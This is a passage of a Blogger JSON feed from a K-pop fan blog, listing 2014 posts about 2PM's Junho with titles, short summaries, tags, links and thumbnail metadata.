\u0026#39;Twenty\u0026#39;"},"summary":{"type":"text","$t":"Source: fyjypnation"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7214505947394885982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html","title":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: \u0026#39;Twenty\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dXnpmAayuis\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-860915298520803223"},"published":{"$t":"2014-08-28T10:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.730-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"},"summary":{"type":"text","$t":"@0430yes:We're all crazy!!!!! GO!!!!!!!!!!!CRAZY! \u0026nbsp;@dlwnsghek @Jun2daKAY\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/860915298520803223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbYCH5u3hhmAx1lrwgOToiOakbAAh2yj7DrrQBzxLy3I7MIczFmulk4A4cBwZb9N9iPZYiHkcYXSwW2gcIMaKlfiPUvWH0hOG6D7hd0Q5bhSWtiLorLZBVHhWfSsT4ubkootTKM6WFVHk\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7471112618027060737"},"published":{"$t":"2014-08-18T12:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.512-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho\u0026#39;s Bonus Video"},"summary":{"type":"text","$t":"‏@follow_2PM#2PM #Junho #FEEL @dlwnsghekOur eyes and ears and heart purifies by the live images! 준호(Junho) \"FEEL (Korean Ver.)\" Live Videohttp:\/\/me2.do\/FMbDXPri "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7471112618027060737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-junho-bonus-video.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7471112618027060737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7471112618027060737"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-junho-bonus-video.html","title":"[Twitter] 2PM Junho\u0026#39;s Bonus Video"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPmb80xY7vIE2fes0UsIgQtNluVXRh7eNkgnNHl2BWC9ulETQjScQ13_nZemDJwhvJ_vDdmIcrWo_RcEN1OoycF2F7v_XQyZQfDTJ_xTJdLQZXE3xz_jyWpFl5A1n92ZfmJrYiER_s-dK\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-666501908295119972"},"published":{"$t":"2014-08-16T11:02:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.940-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho and Chansung reign on the YinYueTai charts"},"summary":{"type":"text","$t":"2PM's Chansung and Junho are ranking high on YinYueTai charts!Chansung sang \"Love at First Sight\" with Ada Liu for his Chinese variety show, and the MV for the song is #1 on the daily MV charts from August 14th to 16th! What's even better is that Chansung's MV is actually not an official MV but a compilation of clips from the show.Junho's song \"You're the Right One\" is also a duet, this time with"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/666501908295119972\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-and-chansung-reign-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/666501908295119972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/666501908295119972"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-and-chansung-reign-on.html","title":"[News] 2PM\u0026#39;s Junho and Chansung reign on the YinYueTai charts"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyS9Enp7sNuSc6idGUIOX1DehiT2ynMQSHV92FHUfiN7CJMc-pRHDtwDAx4W-NvahrSZo2H_DA5iERDCfvRoCL7tQPJ7MLZvDW4tZOa4UvDbgp1VkN3a4PnJjgrQbof2UWoOJkwmaUHg_R\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5274914503182192833"},"published":{"$t":"2014-08-14T11:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.331-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 준호(Junho) \u0026quot;FEEL (Korean Ver.)\u0026quot;"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5274914503182192833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-junho-korean-ver.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5274914503182192833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5274914503182192833"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-junho-korean-ver.html","title":"[MV] 준호(Junho) \u0026quot;FEEL (Korean Ver.)\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QHOePrycK8g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-844601754487007364"},"published":{"$t":"2014-08-13T08:18:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.584-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho Drops Korean “Hey You” Video, Korean Version of “Feel” Album to Follow"},"summary":{"type":"text","$t":"2PM member Junho is set to release a Korean version of his Japanese solo mini album, “Feel.”The star has also posted a music video for the Korean version of the energetic track “Hey You” from the album. The original Japanese release included six songs, but the Korean edition will feature all of these songs, in addition to Korean versions of four of the tracks, including “Hey You.”JYP "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/844601754487007364\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-junho-drops-korean-hey-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/844601754487007364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/844601754487007364"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-junho-drops-korean-hey-you.html","title":"[News] 2PM’s Junho Drops Korean “Hey You” Video, Korean Version of “Feel” Album to Follow"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ET3ZGjqo8DEnJv8qb9zAewv5FsNgkBiX9BNIgDtilyalPzD8n1IMkcpyMLoSlgu_bmTANKjRYP_wFXuvdnyTccARAEhA3CqoqMwoiNXKEpFQ0kstfHsRSduTshA145dpnzpAe4cYqveP\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1118625639523058183"},"published":{"$t":"2014-08-12T09:01:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.672-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 준호(Junho) \u0026quot;HEY YOU (Korean Ver.)\u0026quot; M\/V"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1118625639523058183\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-junho-you-korean-ver-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1118625639523058183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1118625639523058183"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-junho-you-korean-ver-mv.html","title":"[MV] 준호(Junho) \u0026quot;HEY YOU (Korean Ver.)\u0026quot; M\/V"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/RXIvctHxr8I\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8146280224481754436"},"published":{"$t":"2014-08-11T09:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho\u0026#39;s Feel"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8146280224481754436\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/poster-2pm-junho-feel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8146280224481754436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8146280224481754436"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/poster-2pm-junho-feel.html","title":"[Poster] 2PM Junho\u0026#39;s Feel"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-R2tXTP2Ez2GMsaOTvQh3uG0Q3hyrbQgOK45xfUXQ2a4RX3ls87_H-WbCP-4c0j4VWlmjzUDqREI4MROgPYhRq61f-xAgJpGcIq92MVQFLORKzyuS5pma4NLUf7-tchyphenhyphenEZQJlp0kANWhx\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1308594710850854307"},"published":{"$t":"2014-08-11T08:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho releases MV for Korean version of \u0026#39;Hey You\u0026#39; + announces Korean release of Japanese solo album \u0026#39;Feel\u0026#39;"},"summary":{"type":"text","$t":"Like his fellow member Jun.K, 2PM's Junho will also be releasing his Japanese solo album in Korea!Junho has already topped various Japanese charts with the release of his mini album 'FEEL', so HOTTEST should be excited to hear that he'll also be dropping a Korean version of the album.The Korean version will include 10 songs in total, including the 6 Japanese tracks from Japanese version in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1308594710850854307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-releases-mv-for-korean.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1308594710850854307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1308594710850854307"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-releases-mv-for-korean.html","title":"[News] 2PM\u0026#39;s Junho releases MV for Korean version of \u0026#39;Hey You\u0026#39; + announces Korean release of Japanese solo album \u0026#39;Feel\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_69gm-rDVH_k0pURAaBemwZsBDvWOP0Qj3Gqje6JR_21TrzgPMXgxEa8HryX6R4-wlv1wTC7UmreogLHMkFW0KKJj4sw4pRxkd993NsE6-pCzttw7baCme5NXfwFiCETT76fmi7_wQmfx\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-9017801513961363752"},"published":{"$t":"2014-08-06T09:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.365-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho and Qi Wei’s Duet “You’re the Right One” MV Ranks Number One"},"summary":{"type":"text","$t":"2PM‘s member Junho collaborated with Chinese pop star Qi Wei on a duet called “You’re the Right One,” and only a day after the release of the music video, it ranked number one on China’s biggest music video sharing site Yin Yue Tai.“You’re the Right One” was initially produced as the ending theme song of Qi Wei’s drama “Love Comes Back.” The music video for the song was released after the last "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/9017801513961363752\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-junho-and-qi-weis-duet-youre.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9017801513961363752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9017801513961363752"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-junho-and-qi-weis-duet-youre.html","title":"[News] 2PM’s Junho and Qi Wei’s Duet “You’re the Right One” MV Ranks Number One"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHiE0b3g7BP2tBIjYJNrLgx-eKVs0ZN8Z50dCCdwlekeZ9xQiYk5482CEJFsVu8sW2eba5BrUXvmpz45KKvOFhzP1p-dJ3nB0-k6AzUEbdmUrpR3HKSyQ_pNTzTWZEq0lTHR-luOg53UWZ\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7846286670424172133"},"published":{"$t":"2014-08-06T08:55:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.433-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Junho, ranks no. 1 in local MV chart by duet song with Chinese singer Qi Wei"},"summary":{"type":"text","$t":"[OSEN=Lee Hye Rin] 2PM Junho and Chinese actor and singer Qi Wei’s duet song ‘You’re The Right One’ MV ranked no. 1 in Chinese music chart.This MV which was released on last 4th ranked no.1 in Chinese continental MV chart in Yinyuetai.This song is inserted as the ending song of Chinese drama ‘Love Is Back’ which Qi Wei appears in, and the MV was released after the last broadcast of the drama on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7846286670424172133\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-ranks-no-1-in-local-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7846286670424172133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7846286670424172133"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-ranks-no-1-in-local-mv.html","title":"[News] 2PM Junho, ranks no. 1 in local MV chart by duet song with Chinese singer Qi Wei"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4jaXML_oSU6P3kwAMfq2UQRG5bJBPFXZEyob6yIxY_yROOmn3lJYGWK5gj45XMU0E-s-9Cp0JFSRutPbjGwMcXFykIg8HsIlMRohniR2HEK2LZF1qQG_58cVb489wFcN04YFhLaEIrapT\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8208848324301677083"},"published":{"$t":"2014-08-04T14:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.454-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 2PM Junho \u0026amp; Qi Wei @ \u0026quot;넌 나와 잘 맞는 사람이야 (你是对的人) (\u0026quot;You\u0026#39;re The Right One\u0026quot;)\u0026quot;"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8208848324301677083\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-2pm-junho-qi-wei-right-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8208848324301677083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8208848324301677083"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-2pm-junho-qi-wei-right-one.html","title":"[MV] 2PM Junho \u0026amp; Qi Wei @ \u0026quot;넌 나와 잘 맞는 사람이야 (你是对的人) (\u0026quot;You\u0026#39;re The Right One\u0026quot;)\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/fwddDunW-qg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6254874945400964957"},"published":{"$t":"2014-08-04T09:31:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.509-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2AM Jokwon Goes Trigger Happy With Camera at “JYP Nation – One Mic” Practice"},"summary":{"type":"text","$t":"JYP Entertainment artists are currently hard at work for their upcoming concert, “2014 JYP Nation – One Mic.” Jo Kwon‘s recent uploads on his Instagram account show multiple photos that he took with fellow JYP artists while practicing, the concert being just around the corner.The concept of the concert is that one mic is shared amongst all the artists of JYP Entertainment. Park Jin Young revealed"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6254874945400964957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2am-jokwon-goes-trigger-happy-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6254874945400964957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6254874945400964957"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2am-jokwon-goes-trigger-happy-with.html","title":"[News] 2AM Jokwon Goes Trigger Happy With Camera at “JYP Nation – One Mic” Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 